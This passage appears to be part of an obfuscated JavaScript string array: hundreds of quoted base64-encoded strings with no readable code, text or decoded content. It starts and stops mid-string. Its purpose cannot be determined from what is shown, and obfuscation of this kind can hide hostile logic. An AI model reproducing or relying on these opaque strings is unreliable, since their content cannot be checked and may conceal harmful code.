aTMKbwp9/exzDnMOBC3hnCSfCocOZCzMQT8Ovw5h1w6VPwpfDi8OmAiogw4/DmcO0cMK/CyzCp8OASsOLwqnCosOjwrdRworDqSzCuy/[base64]/wpkTLsKYNsO8wqXDpUYdw6fCtUxaEsO/WcOkDglOw5rCpsO6w77CqMOhLcO4ZycZGcOVwq/DhwPDtAYBcMKYw6DDsVpfwr0Xw5ZJwp/DhBE3ByoHw6Voc8OqJcK5UsKiQxHCn2IFwrTCrMOEwqPCqMOVwq9gw7fDh8Kmf3pOwrpcKnxZCcK4wovClwM8w6DCsHjDpgpGwq1vQcOFQcO0D3wFdMO5wptyesKST8K7wrhuwrTDu8O/YsOsGcKlBsOEw5law5sSEG0QwoHDu8KiMMKNA8KiwrvDvS7CkcONBcKXwqhQw7LCqMOdcMKqNEPCrT3DomNQdcKvw6fDhRpSwp0kYMKFwofCqMKfD8OXWVVDw4VNPsOVQn08Dx/CiSfDjsK3wobCgcOAVkLDhBcUfT3Dn8K2w4MJHUvDhms+CMKUVsOPaUgFRgVDUSRAAkgdMTzCn8KvOiFwGMKxA8KzwqbDi8KZK0/CjcOjEMK3TMOoEFgqTURJw5zDkcOZR8OmwrnDqcOEwpnCtRjDt8OQw5zCg8Oewq9AEMOtBkPCicKzWhIbw6YbdcOJwrLCqcOiRsOCw7nCnsOBwqcoP1fDksKFw67DqBkdw5s4wrBWwobCvBI4w5HChHPDskbCpU/[base64]/cDURSMKafhEiwqhTwojCgcOlP1Mjw51aUj7Dt3vCjl4/FMK2w47Cl31zV8O0cUNjWcOAw4Rww75Cw4LDmcKYAAbChEc1w5jCtMONw483PcKsECbDocOuOC4LbcOQwrxANsOQwqF6cWguF8KDwr3DtMKdw6DCg8KlwpLDtEZXXsK1U8KnwoPCrxJrHTZIH8OQw4/Cj8KUA8KMQnt6HRfDk8OVA8OPF8OgBcKXw4JFDlvDigpEcj4KwpjCrMKIN0vDjsO8VEIBODTCki3DpFR3dGXDhU/Dj8O+LzpoK8KUwpXCj0HCtwt+YlsnIAZHN8OEHUVFwq4Tw48aAEssfygiw5/CoV9Gf8OSwq3ChsKafmkxw494FHxLZhvCvzJDMsKYwqcOR8KUeyvCucO3bMOtwqh+wo3Dq0I6w4dkCRMGJMK1wq0ZwprDji3DhGjCmcK+NcOYwpsmPyM/TsKlZMOowqTCvMK5KcOtw6seBDLDtToyw5cPwqYIGwjClsOsM8KxwqMmPDluG8K0fsOfw5bDqCXDm8OYwrjCqx/DvzvCu8KQJMKdbsOWbMK/wpTChcO2fcOgw5HCvMK7aS81ccKoUxpaScOfw47CgGbCpsOIQ0sZwqttfQktWcK6wrNnDhnDsGLDrg8tJ8OXw73Ch8Kjw4vCoVAUS8K/KsKZMyrDtSo4wrPDj8Orw6DDmsOCW8KMfXMwBMOUw6Q8KsKxwo0WKyPCksKfE8KzRsO8Ond+w7nDtippw4TDosKrw7vCsQVtE8OJb8K7w71SB8OiGsORw4LDo0zCv8Krwo/[base64]/Ct8Oaw6zDhsKDwrDDsMOvAxxjNsOCw5XCgwVKCX3CisKcFiYdIEnChkjCrUFlcgDDh1gCwpnDrCQPw4w/wr/CiGvCsggTCMK9eB7CnShtUW7DrX1Jw5vCu8KxR8KnwobClE/DmxTDjcO+UAfDj8K9Iioyw6XDksKywpjCv8KJPMOqw5LCtwrCl2ACwqzClDBdw5gmw6o4LxvCrsKSwrDDm8OpPcKdw5F2HR/[base64]/[base64]/aAXDqWjDqcOuwrjCkVRGOMOyMXdULMO6woVPETnCmBtKwodLTMOdPMK4AcOPwrLDt015UMO7DkRQw4FhwpgwSUzDlBfDucK4wrE1wr/Ct8OLI8O6wqwtHMKjw5A2wqYrwojDvsOLw4RwOcKAw7A1GQ7Ci1bCnsKqw4DCiSwRwozCozzCt1/CsVzCiFfDvi1FM8KmAgDCqsK+wp3CmMOdw74/[base64]/CrsKew4QFVQAbwq1jfMOtGXzDjMKXwqFJQBDCuMKSwr7DvMOifcKAd2jDvGDCsGBZwqnDmylZJ8Oiwqc/E048CibDhBsHw6nCnDbDosO4w6gTKlxkw6ppw4LDjMKOwqXCohjDoTzDhHVhPVtvZBM7wq/DtcODw786esKCwqEJRnzCksKjDEFZwpPCv8OQbwNbw40YcE0lIsO4woxBwrJjwqJmw6LCvUlBUUU8w7HCnVV+w5TDkw8kw6TCicO9S39mEE/DrMO6BHEbwr1nwpA0D049wogGIMK4w6LCiUdsIMOWGsKEw4wrfjsUw4AnUA43wp/ChGTDlG8lwpLCsBsJw551fXp8w5I5MGcGRhM7fMK0wrU5WXBmwoUjCUHDtQE4wr7Dp8OEHAFLw6AmGcOaw5zDrXZdYhIBw60COAB5wpDCg3cSwrR7e8OhFcOHI3fDu3TCoU81Z3TCiEAIV8KxwrU7FgfChgUlw6XCr8KgaMKtSg3Dg8KKU8OgOsOpw4/CoUcdw6Zaw4LCpcOPw4V3OcK2w6vDuVnDpwAewotMwqINwoDCgDJUNDtGBCI9GMOgw7zChsOcVWIiwpnDiR3Ds1JAcT0Tw7LDkcO0ZMOmwqfChg7Cs8OzDTjDk0XChCTCiMKdQMOpWMOywq/DrlLCp8KtwrBCYQcIei/DhzvCoy5/FsO3YTTCnsOIMDNow7oPPcOeBGLDhsOBwprCt00ew7HCssKIw70Ew7TCv1rClMKrw5oaXDEfwoEsSA/Cq8Ogw6JYwrfChApcw4QkShpeEsOHwpjCocO1AXfCjmBDwrfCvMKMw6vCucKKw4UBNcKkwqstNyMib2nDkcOueFBPMcKFw4IDdxjDn8KIJWbDrsK+B8OCEXXDhkXCpsO9w6RXwo17b1QYw7UPwo8Gw5wBw5towrDDs8Kuwo/Dv1/CqjFEwo/CuADCgU/DtMKMwqRcK8Khw6ZtNEslwqHCjcOPwoohEhspw4IPV0DDoMKjwrTCv8KDVMOVJWkKYEDDriPChsK5LXo7w6AgGzgzTmnCk8KsSiwhw7rDrMOxw5dbbnXDrMOIwqw/wqbDgcK8JsKLwpXCjiVQOMKXHyxGPMKUScOLOizDmXDCsgnCpsOdwrzDp8KvYMKYdQDDtcOYwqhaw7RiwpJ2dMKuQ8K+w5rDmsKIw6jCtHAnK8KJw6nCqMKOesKBw6ReIwc2w6LDgMKjw5vCicKUZsKCD8KUZnoIBMOOwo3DkVFWw7UcXFYlGywQw5Z/w7zCgkByw5TChMKIGDZYIMKoTcOvSxfCpFvDhcKDw43CqknDucOiNwXDmADCv8KcYMKmwrYawpJ/wrtlbhERwqJSw6MTwrLCggzDosOTw5/CiAnDv8O6wp3CtFrClVPDmz9vw6VhwpIgch/Dgg/CrUQGw7DCm0XDnMOFw4zCg1vDjlDCh8O+woZ/[base64]/CixLDkMKTw4FXQUXCoVk4wpXDlMOqw6oGw704w5HCksKXwpnCjMODw57DmVhYw7hXPMOLDWx9NFnDjxfDiMO+w5vCqMOfwqAZA8KjUcKkw5XDvFHDsRBoXgF3cBjDpCXCjcOfCcOLE8O/[base64]/Dp8OrM1XDhMO5f1EoUcO7wo/[base64]/Co2rCi8Kvw4wew4QIwoLDsMKWwrTDucKzMA==','IMOuw4YNw7oawrbCkF4=','HMKuwpfDmEzDsTDDjDM=','Ucalw6DDhcO0wrPDsjJvwqsIwoAxwppWwpnCuxfCtMO2fXx4wpnDocKSBUc+wpzFvFzCrcOTwqvCmw==','wqjCqcKOPEU8w4F5woo=','RsKmwobDsw==','w5XCo8WqPRbDu2wyUMaqxZrDqcKNSU3CrinDgQ5FxqYHPsOtaMK9wr5Ad8K9w7bDgsKEwpg3w6zGoQNAFR8VczjDgsKnUMKb','RQ8bCcOyK8KLwrhN','wpTCjsOGwq/DjsKXw4LCi8KE','KmM4IzDDkR1RwpU8c8KgY8KzZcOKw6rDjMK1JCDCsEcyOMKDf8Odw6Iyw7LDsArDjcKiaMKOwrzCom3DulYhw5zCvsK+ZC7Ci1UTwqc=','fcS8xa7DhWHDjUdyw5jCnsKixpB4w4McWhc=','NcOowrrDmcKUwpR6wrkq','worDgcO8QsOlw7nCk8OFJcKxVcSUwq3CuMSBxo3Ch8Olwqdyw490w7BiAHDDisa1w5vDj1HCp0h5YMK6fsOCw6jCt8Kmw4XCk8OBwrdlLD/DscOuwovDo1jDpUnCpAhgw5rHpiQxwodPxIDDm1zCvsO7w4Yww5LCkGwvQcOwbMK3w5xBAcOrw4nDu8K+','NHQSfsKCwqbCgyHDnw==','X8Knwr1/bg==','X8Knwr1/cg==','ERMCw741w4VBV8KM','ewTCvsOT','wo10w6leHU5nJRHChsKaGw==','w4EoXTHDiMOYwrfCrsKDO3hmwrvCgsKOP1bCjSl8w7UNKz3CiEDDvsOrwqkrwo0xewRsAi7CoTnCkngFw6DDgcO4Tg==','GSjCpsKsFmBaXcKQw5ZNwpUQw4HCqcOlwpzCp1LCoiAHAcODQXwWQ8O8w7XDocOTHTJCw6vCp8KsF8KZTBDCkBJcw6bDu3Yzw4rDtsKAw4MWZcOYwqBTw5wOMD0HH8K1I3UYw4LDqsOyBHfDksKx','IQzCr8O4wpDDpH5Sw6c=','bMKYLhMKwrbDri/Ci2ZNS2HCn3zDkSw9TggYw5nDjmlWNMODP0YHZ37Dskt+wrrCisKmCjvCsD3DqsKSdFk4wrDCicKeOQ==','wqjCqcKOPEU8w4F5wow=','EsOgw6zDq8Omw53Drjk4w5HDhMOvwpcfwofCn2EawpvDhkfCtS9Nfw==','esOsw6nDh8Oxw43Dv0Zd','MwhZNTnDjgzCuMKicMKCw4EsdcKGP8OFLAtybzUFw5XDkMKhY8OPw6bDr8O3w6LCjsOoOcKrYlPDg8OUw7dXw4sXfWDCrMOJwrrDsg==','woDDtMK/LcKKw7jDt8OOaQ==','ecKww79EVAMaw7/Do8Oodh/Csw==','[base64]','CsOowq0Cw5bCulobw54=','wo/Dr8K8bHXDhTVnJMOtw6PDnW4=','HwUGGgI=','w4DCi8KCwqPDvQ==','5puw5pWp5Lq05b2x','ecKEwonDpiQvdsKvRw==','wrDDu1HDvg==','5oKs5L6m55ax55i25pq66IuK54uA54Cd6Kah5Zq3','w6rDs0DDlcOLAMKLPzk=','6YO55pi+54ic5p2855ii5beu5L2/5Lit5Y+N6IOl5YSz546Z55uI6Y6e6KuM77+d','w63CtMKUEFLDlcOtNsK2','56id6bmA5piJ5bKO5Lqy5qyb56GF','ecKEwonDpiQvdsKvQw==','5LqN5aSN5omv5pyT5a635YaO5ZKx5YK35LiM5pWf5pKE','w6XDjsOsPcO/w6DCl8Oocw==','54Gf6Ke75Zuu6Y+V6KuX','6KSG5L+S5b6P6YyA6Km05LmY5LyL5a+65peY5pOk772e6KuZ5bOH54Ky6KeJ5Zql5piC5pSJ5Yi85p6w5pSh54qj5p6/','esOsw6nDh8Oxw43Dv0ZS','Wg1Gw6MO','w4wOwqnDlMOc','ZB1kPDE=','QcO2w6kZw60=','VcKfTWQ9','YcKqwrTDvMOc','w6XDsMOMSmQ=','NTXCq8KqNg==','wroOdsOsw7A=','VcKfTXwq','MsKaw43DqgY=','woDDhsObwozDiw==','DhFfAMOD','w6XDjsOsPcO/w6DCl8OodQ==','YsKTF8Kpwq4GwoLClRQjwqXCl8Ovd1VtMlTDjsK1wq5YRA==','wrwsUU7DisOFwrHChsOU','IMOuw4YNw7oawrbCkFw=','w4PCqsOHEVQow5RFw5ALwr1VwrsldHZTwpoxXcOXJsOfFRHDscK3wqDCjhYbHmorccO3w7xNw6TCqXxjdVIGTcOXTlZxLTbDjsKiwoUpw6R7UHvCvsO5E8K/SyQTSg==','w7vDhWLCsMOIDMKjw5F/','w7DDrMKSc0fCphdYw5hBwqk3JWFHwrNtwqYlRMKFWsKYw5DDiyECZ8KDMH8Xw7fCpcONBR7DhMO8f8OHNkIHMjTCrgPCtcKBWzJnwpVrw6/Dj8OPwplQ','NcOowrrDmcKUwpR6wrkn','ThLCr8OAworDvWlkIMO7woMPdcO6woLCmsKCIQvDrEgFOsKKPMOuHyLDk8Ogw7I=','Q3rCtlbCsMKIwpHDpUU=','cR8LwrnCtQ3Dg8ORFWbDpMKAw7RmW3J7QsOAwqXDp8OPSxHCrxDDq1PCusOew6jDhGjDqHkSw6XDjUFQw7tnwr0JOcKUw6Auwp45JQ==','w63CtMKUEFLDlcOtNsK0','wqgtwoJ1fHjCqw/CqwnCpMKaIwDDgcOpwrsgWzJi','w6jCrWQwX8OvZmBAwo0kw6TChklfw7w/w5QVQcKXRinCpHrDqMKvQGnCucO3wpbClsKfPsKtwocbVxJMTjYrw5LCuUzDgMKVw67DvVrDj8OQamBIM1gbPcOgEcOZF8O8w5IXMBYtdTN7wrI6wpPDmMKPw70MZcK2wpvCqA==','WmvDsA01wrQwQsOD','w5MiTGTDn8ORwqzCo8KHNnXDsMK7','JB0tAns=','wrcXVFPCog==','FXTCtBYb','w5YOeRXDoQ==','wqLCq8OQBnc=','HmVnCRM=','b8OxwoIew4w=','wq/DtsOlVU0=','JB0tDn8=','HmVnDQk=','w6VgBWXDug==','ZcKrwrTDocOU','wrTDmibCvMOl','NsKbw43DoBU=','FcKvw7lsUx4cw4bCtw==','2o7aotuR2avChtuj2obau9m525bantiT','woDDtMK/LcKKw7jDt8OObA==','ecKEwonDpiQvdsKvRg==','w45Gwr1Dfj3CosKlGg==','b8OgwqvDsg==','2YrZk9u82Kfbs9uX24TCmtmU2qTalNuW2qDZutuK27I22p/briLagNuz2IzCv9uD2IfZlNqX25vZgNqR25DYkcOd273YlNqh2IDbutqj2J4+','NMOsw4Faw4cWw4LCp2A=','woDDtMK/LcKKw7jDt8OOaA==','2rHYktiY2L3bjsKc2JrbuNuz2I3Zq9qN2KM=','2Ybbk9ml26nbvti4GduC25XZk9in2IDYv9mHw4jbjdqC2abYiMOt2ZvbodiI2ITZr9q926wI2K/Cndmr2aDCntu+2q/bstuG2ojboTvbgNqU2rzbkduR2rDDntq324zatMOs2pfastq626zDkduH2bXbs9i/2YY=','ERMCw741w4VBV8KE','2Ivbm9mW2pfbtw==','wqjDoMK/GsO8','w4MywplFemXCrHDDvg==','w4XCocKJF0Mxw5gGw5jCk8KnAMK5JnMsV8KVw7w=','w4vDmMKfwobDpibCpsOwHQ==','w6XDjsOsPcO/w6DCl8OocA==','wr/Cqgdbw6DCjFsjwpc=','GcKMwpPDiSLCtnTCnsKcPMKjwqRyesKPw75kGRBtw4XDssOkwpDCi8KQ','IQzCr8O4wpDDpH5Sw6U=','w4g1SsOww4rDnMOlwq/GhzB/a8O1w5fChznFhsKNZ2XDuhFuLsOND8Obw6HCuTYJPX0Ew7IDPMOrxJQ=','w7Zpw6RgHVNwH0g=','R8Kxw6DDkMOsw6DDuGBzwrcFH8S8woXEvsKW','wocQw63DiMOnw4XDuQbDsw==','TcOrw4w3w7oHw6/CowY/R8KEw49nwrIrKcKTwpTDnyzCusOWBMODwqzCssO2wrnHucK6w70zd8K7wrDCnMOrw5/CusOGwrVYWsKGwqsUOikEworCl2J1x5hAw6Aaw5puw7DDj8Orxogdxr1rXWfDiRfCp8OJw7AXP8eDF8auwpDDp1pDa8Oyw4E=','KsK0w7DDrcOhwrjDvE0l','wobDjMObwp7DkA==','YsOiw5dSSQkEw7/Dp8OuOj7CpSUmOMKhex/CqsOkZw==','KsK0w7DDrcOhwrjDvE0u','fcKJF0JTMxotTgoGwqXChk/DgTPDpMOxQMO1woR4GMOhwrwKEsOxU8Kwb1RqD09pw6LDt2IKw5nDjMKawp/DrcKGw7piwqTCnhc=','YcKXPcOKwqB4XMKXw7gRbVZtRsKYw6rDnE5SwqFTw5JBYjHCt8OIX0LDlF1Nwp7CucKlwrnCjMKwwrlyw7zDkMOow6XDnMKbwofDvMOpwpvCo8OYwqU=','w7XCrWY4EMKsenNUwoQmwq3ClQddw6Y0w4wOVg==','w4MywplFemXCrHDDuQ==','wqbDmsKawrXDu37CosOATQ3CtcOvwpXCp8KOw5nDhQ7DpMOQwrTCtFbCgcO1wrnClzMrZsKjMsK3','wp9zw6xTBUpxYA/CncKNHsO1','w45Gwr1Dfj3CosKlFg==','F0TCoGZ9AMOwfcOyAk7CgcKfDRXCsWfCkXV+YD7DiyPCuhZcW8KLbcOww4TCsmUXdcOLa8OuwpXCmErCnigsw4HDqQTCtMKQw49/F8Olw61LcMK8w4rChUXDq8K6wqoZMSXCkWIYYzrCgDI9EcOkPEbDicOYJsKt','awJpHErCl0NIHQ==','AQZ3JlrCi1ZlTS7CpQ==','NCfCq8K+OA==','LwMgIBfCrcOyFcKZ','wqkqw5B4fGjCv0rCvUzCrcOUbcKHw5vDqMKuJB8rdVvDtcKpw49Qw7HCvGdcw7nDucOgwpxAJcOlMRc=','UsKlwrXDqcKSwo5nwoh2aHXCtSJtwovCqMOVDHLCpsK0wq8xZMOHworDrHFCwrDCssO0DcK3SDvCicOtS8OPDMKcwoEwecOWZSgreAcqPCgjw5cBXEopP8Oa','wocQw63DiMOnw4XDuQbDvw==','BhceP8OhNsOfwoEdMVHCqsOmw5HDrsOOw7YbRmDDg8Ktwrkfw4jDuMKjbTnDkcO6wrDCr2pFwpEpdQhqeMOgDH/CjMOGSQ==','w4vDmMKfwobDpibCpsOwGg==','w68Sw7bDvMO2w4/DuXnCuG1LwpMOd8OdecKUw53DucOn','wpDDv0vCqsOeHsOfAWY5B2XCmcOZw5FDOMKpfMOyw6TDscOWI8Kgwop8GsOZw4nCjMOFfsO1w7ccwqnClw==','wrxRRkXCm8OEScOjwoE=','WcO3wrzDscKTwol8w4Z0aHPCqg==','Q140w6XCmMKJw4ZyGQ==','wr/Cqgdbw6DCjFsjwps=','wpbCoX8OC8O0fU0D','zbrOhs2pz5jPi8+6w7bNj86Tz6zMhcycz4rNhc+CzojOsA==','NHQSfsKCwqbCgyHDlA==','zJDOvc+jzpPMn863zpzPgM6dzqHNvM+IzojMhEjNu8yZzpZuzYXNjM+HzLfMrsyHzrfMiM+1zrZ7z5zPr8ySz6bNts60NcyizorNkW3NvsydzavNl86CzbvOsM++zZTPisy1zbjCqc2kzZrPrM2GzZPOu82hzovMjsyl','KsK0w7DDrcOhwrjDvE0v','zJvMi86jzpXPhsy2zqUyzo7NnWPNic2Dz5QazKPPt8yPz5jPp82TRs+szL3OrM2fw67Oj86gzanNh8KWzYjNkM+5zLLMoM+Nz6Fdz7vPnc+Tas2xzIzOhsySzLjMq8yizoPNns2nzqDOggbOks6bzr/Po8yvz4bMgc6mzavNsRfPrc63z4HCr86bzrA=','CsOowq0Cw5bCulobw5M=','zq3Ors2nzrjNuc2cw4XNuc61zYzNqs2HzLvPu8y/w7vPlcyazJsizJTNt8+7zKDDhM6HzrjMn8OUz5nMlcy3zo7MvM2rzpPNn86CzI3Mr86KJM+1z6HPucydz4PPu8+4z4vDtw==','w7vDhWLCsMOIDMKjw5F+','z4/MsMy9zKDMtM22zLfOtM+WzJLChc2GzYLOscyxzZTOqM6uzZjNss6UzJjPrQPPnMyXz6zNmM2Wz6fOoc+WzofPgA==','NHQSfsKCwqbCgyHDkA==','zbHPq8yazqfOv8+8zafDms+iz6DNsMyMK82Iz4jOglLNp8yTz4POrc2IzJjOqcyezIjMis2Pz7vMs8OPzInOrM22w7rNqcy1z7nOscyDzoTPqMyyz5DNusO8z4HNh8+GzInPjMyRzLPNjs6S','IQzCr8O4wpDDpH5Sw6Q=','zpzOuM+HzJrPvcyMz7HOucKdzLnMj8yqzq/No8+Czo3Pgs+izIjMuMymwoDMpM+szpTPjs+dzYjNmc6azpvOsQ==','CsOowq0Cw5bCulobw58=','[base64]/Pic60wo3MssyFzILPhM2qzL3NjsyKz5jMhMK2zJvPoM+yz6vCqM+szYHNvCnMhs6OzpnPq8+szYPNkM6DwofMs8+nzaTNlM++z4Y=','w7Zpw6RgHVNwH0Y=','w6VLwpF8wqU=','UcKTP8OewrxmGcKHw6MRfER9FMKBwqXDmlJVw60Fw45dMSHDuMOARkrCnV9Ew5zCt8O2wqvCiMKvwqNow6DDmcOo','w4EdOjHDiG5NdUY4wr8CPsOCAcKow49JJ8Ohwphcw7JhPVPDi8OBaDYQOcOPMsOAZzXCkFDDtSnChA==','ERMCw741w4VBV8KI','w5d9Sl3DlgDDhW9RwqlqRgZAw6nCnMOuH8KswqjDrhkowozDgMKMKEA=','CsOowq0Cw5bCulobw5A=','w4VOR1rCoxvCpMOLwoBIN3PCpA==','w5FZRw/CoB/CpMODw45aM3/CqcOOEcKmwoXCmWbDkcKxworDvQAfw4d+ZkbCqMKzWMOmw6jCogbCtMOrOizCmMKyO0rCrcOLwqwhw5Q3H8KgQsOWAX5mGsK9XMOnwqBqQ8Ohw5HDsmbDscK/L8OWw6LCuQkcwoLDvsK+Ln1WacOj','woDDtMK/LcKKw7jDt8OOZw==','KmIvLCDDkQ==','w7gIEE7CnkvDuMOuAQ==','CxTCo35+DMKiUcK3C03ChcKB','LGXCvmLCpcKEwp/DmxrCjMK0wprDuFrDoMO7dMK7w5Z2w4rDnyfCv8KeIhnDg8KGFcOBwpBUw53CuDHClw/DlcKUVmYpNznCq2UgERfCv8O8w5RZbynCqA==','HMKuwpfDmEzDsTDDjDI=','w5MzWXrDn8OJwr/CuMKPOXliwqfDh8KFdlrCjXvDrMOqECFvwo8Fw5rDvMKyOcKWO3sEaRQ2w6ALwoV5E8Ohw4HDoVTDt8O1Wy5aw4PDosOq','wq5Sw5VmwpROw4jCgHQ=','woJOwqZoeSzCucOaVDrDkcOQecOnaEsHwrPCvVx5wp7DjHnCtcKUw4bCmVPDusKcw5J2w6/CqsOGwocvEMKmITDDoyQ=','wrxRRkXCm8OEScOjwoM=','GRHCqXprG8OnfMOyCFjCkMKSChHCsCbDkHk1ZD7Dmyc=','w45Gwr1Dfj3CosKlGA==','w7gIEE7CnkvDuMOuBw==','w7Zpw6RgHVNwH0c=','wp12w79QG05lK1/CmcKQB8O3wrUBI0Qae1vCixLCpMKLSQIRWcK4JMKoQ8KNw7Y4dcO1w6JTw7E6w7HDvVEoD8KOeMKSwqZ6J0Ebwo/DmyxKwprCk8OGCsKswrQfw7DDi3l6T8K3wpZnwrfDqcOCwrwawrwKwrfDpcOlw4nDsFhDwoxlworDvR4=','w45Gwr1Dfj3CosKlFw==','YcOiwrEzw4fCsE8wwp3CiMOq','wqXCuMOQBnQ=','D8KbEMKCwqgRw5bCrkA=','26bbg8Oo2KjZnNqbfNil2b7ar9uX2bQg26rbidiE2JQ=','w4MywplFemXCrHDDvQ==','26zZgdqqH9mO2Jkk2IbZjNuc2rhJ24Xbtdqj2JLbsl/ZldiF26PZhtm/25tJ2Z/Zl9iB2pzYo9uj2aXDmduG2pU+2bzbg9uw2qw=','wqlRT3DCpAbCosO9wpM=','26TaksKl2YXautqy24vakNmzw6bYlNi0wq3bvdiF2r7bl9q72rY72KPap8Kx2ZTZmtit26zCktuX2pPbqtunAti72bLDvtma2p3bhdqq2KnajsOS2o3bsQ==','2JXbtdq32bTYgNqqSNq+2qvaqtmf2Z3ahdqAcdmy27Q/25fbv9q0Idi52Lrav9ujw5Lbi9u52rDCmdmC2pfYp9q02ZoV2q7ZrtujcQ==','CsOowq0Cw5bCulobw5I=','24Lah8OW27baodm0w7LagNiI2ILal8Ku24vag9qJ26/CkdmG2qHbvdu82q3YkNqLwqXboduc2o3ZqdmOw63Zqdu0257CtNukbdqi2LTantia','ERMCw741w4VBV8KK','2b7Zsdqh2r3ZlNueGNmx24/butiJ2ZTZhg==','w4vDmMKfwobDpibCpsOwFw==','2ZzYt9q+2p5h273Yhdikw5rYmtiH2LvbiNirBti4K9u824Tat9uL2a7DpNuG2L7YkNic2Zjbvdiew5bZj9mC2IzYjH/bv9mD2JvZr9m/2I7CrduF2b3atSjbntqHwoDZhdmfwrvYqdit25PapNi4BNix2LLbjtqqHNqV2LvZlNqk2L5z2r3YodiG2rw=','w6rDs0DDlcOLAMKLPzM=','2b/bmNqo2otw2abYsduX2LPbkA==','esOsw6nDh8Oxw43Dv0Za','woVgwrFtw7DDnXxnKMOkw7DDkW3DisKWwo1QwqvCksOAZcKyL0ArEsKOU1zDj0JBbsOM','woUAFXDCg17DqcOfEMKvwqjCp8Owwp57DMO6WjjDnMO6FWRHwoTCgnJ/wqAewrbDtcK3w7pYw4dSw48JQBDCtsKcwp3DrRp0','w6lzQFDDlA3DnXMCwr9/DxRAwrvCn8OqG8Kqw6zDsQsywoXDiMKLMlA9dsOqHcKGw5LDv1MdLG1Iw4bCkMOFHARqw6glasKqccKPw48=','Q3rCtlbCsMKIwpHDpUY=','wokUKcOUw4dkEsK4w5dOwrFiWsK/ZgjCtsKIw5ZAw4DCq1UbwpnDhcO4wp4cKg==','wqjCqcKOPEU8w4F5wo8=','UcOgw4Fuw5gHw5PClnXDsWledABow5PCtkfDgMKOwqECNMKawrbCsMOQw4XDry/Cp8OiM8OGwq9Ew6FNw5dAAMKHw4REwpfCoFzDvsOSw7rCtgfDm3tC','YcKmwpLDplHDpCHDvSFiwqZAwpM4w77Chw==','UcOuw5pvw5IPwpbCjjzDt2BXfREmw5fCshPDgMKawqcLP8OUwrLCsMOQw5nDoyTCuMOkLFnDu11gUMOOQxHCnQBEFsKiVW7Chm3CvgLDlHdBw68VwqXDosOZwpvDgWhtw78Uw7NTw4hBw6IfXnlSRcOT','O8KGGyDDryfChsKU','wq3DocK/G8Oj','DRBfFcOO','fMOzwoVDw6E=','woZZw7lQXw==','ecKEwonDpiQvdsKvRA==','w6ETISPChn5XaU5xwroCNsKRHcKpw4UHL8Orwp4Vw6PDucKlFsKdQmQpAjzDiTfClWdgw4Zbw7U7w5fCu8K1wpAmwqJ+','wq7DrsKIRVHCsgZ0w4s=','wpDDhivCncOZGMK2w7oiwozChT4IRlAVcMOwNsKIw6l6UMOww63CnyTDp01DbsK8w5QFDsKfw5k7w5XCvVl9w7wzdgrDuMOcw6nCtmgXacOFAcKkwpbCtgY9w7w7wrg=','QcO3wrY4w5fCsF1kwpfCgsO4X8KTw7QJw6fCucOEelgzw67DncO7wp/ClnN5w4sbO3rCtMOYwofDoMOUw5YdwpnDj8KNw5vCrnMcw5ccesKoclPCqWQqVw==','w6Qcw7TDp8Oyw5rDqHnCr2EfwoVHbsOZKcKNw5rDtMOvCsK2wrsKUQ==','wqp/QWvDjxnDhUVH','DgHCtWtvScOmd8OyEVbClcKHBAfDpCvClWV+ZSPDhyg3U0oSwphgwqLDk8K8fxg8wodjw6LCkcOdS8KOaS3DgsOlD8O/HMODbw==','XsO3wqHDo8KVwp59w4Z2aDnCqCY7wo/CqsOQWGLCt8Kh','a8Ktw6VBBwUHw6vDtMOpfR/Cs2w9OMK2PxvCqsO3ZAp7w6LChMKXw7jDvg/DmHLCp3HCmxVHw74kw5ZrCMO1wow0woxBwoV1wp9owovDuMKpT1TCj8OTw7rDiMKaWMKnw7fCknFOw7PDgcOlBcK8w6zDmgFmKHbCtcOaHMO3R8KpwqjChMObwpXCpcKew68zJxDDs8KIw5rDg8KEw7BJwrUJQ8O3HsO2HRs=','wrwsUU7DisOFwrHChsOf','wr3DssOlSlE=','w6XDvsO7BsOSwrzCtsOOZQ==','BTbDtsKeEmZdRsKXw5xfwogUwoTCqsO4wo3DtQ==','wpkRPQ/DknNXXxA=','wpHDnSvCjsOSAjPDoC/ChsKZPgxeFcKSPMO4JcONwrpjR8O2w7fCk2vDrUpXdsO5woMOA8KIw4PCusOKwrBOOMOk','woDDtMK/LcKKw7jDt8OOag==','AMOhwrVlwq3Cl8KEwpoVwoXCvcObw6Mfw6/CqXTCu8OQZ8ONwpYlw7rCgGMXVMKGwoLDjMKTScKcwr41w4NZw5XClERtLzUowqM6','awJpHErCl0NIEQ==','w4DCocKLAloww5xBwpnClcKyBcKoJHM4UcOWcEfCljjDiRUIw6vCt8Kg','wpkRPQ/DknNXXxQ=','w4bDicOOVcKVRcOIw78hwqUYw75jwoXCkwsqwooWw5Qew7fCh8K8wpXDuxzDkDYEwoUmD8K7d8KNw75Kwpsvw6TCr2M=','w6XDvsO7BsOSwrzCtsOOYw==','I2PDuzAtKDd8wohSVXA=','w6XDvsO7BsOSwrzCtsOObA==','TgNpGxbDtcOwI8OHTAjDhnnCncOqwoMhMk4KGMOHw45HRz7ChiVCRmN6wqBOe8Kgwo7Dsgsow6QKwq/ClXdAM8K/wpjClXHCt8OEZ31uwoobwrnDglnDjMOrDS3CigLDiBFGf8O4w6vDslYaL8O/NWvClwLCqcOCwoYSwq7Cj8KtQwxFYMO5w4k=','ag4bw4Ugw4lQesOUwpfCqQ==','IDLCq8KqJw==','EB9kIkrCihdUQSHCtcODwrA=','w6XDvsO7BsOSwrzCtsOOZg==','w5J9S8OewpsEw4JuwpDDun5cA0fCrcKYwq8LwrPCrcKnHDnCn8OeBikFPnLDqgrDg8OdwrFRETl/AcONwpbCgRcLPMO5O8O9wr1tGQ==','Q140w6XCmMKJw4ZyEg==','IAALOiPDkx3DoCBzw47DhzE4w4E1wpYwD3XDqzwNw4LDisKwYsOPw7fDpMKzwrfCk8Osa8K2w7tLw47CncOiWsOcCsK+S8Otw5nCsMK8w4czw6nDm8Kxw6PCgkkGwq90wr0=','LMKbOcOywq1tTcK6wqU=','FQJYKsKhw4sdw7HCsDzCi8OWLDrCknrDmDNOb348AsOGw4jCrGLDj8O3w6TCs8K0wpvDvzgtw7FOwo/DmcOxTMOPDShFwqHDlMKlw73DjTPDrMKE','TA85GgLCuMOjJMOfTwhKY8KZYcKDNzYaA13Dj8KBCFc/w5Iz','w7EQMsOjw5Z5CsKLwog=','FQpyJ1/Dj1NyBDvCrsOCwq04w5fCiMK4w5Zyw5/CjHvCiHIIw5FJwoxsR8OXKMK3b8K/w5rDjkAEwqpswpLDmsOmS8O8','NcOowrrDmcKUwpR6wrkl','FTTDtMKVADJcW8Oew5xZwo0SwobCpcOowofDtQ==','w6rDs0DDlcOLAMKLPzI=','ZcOxwrE8w47Cq1QlAA7DpA=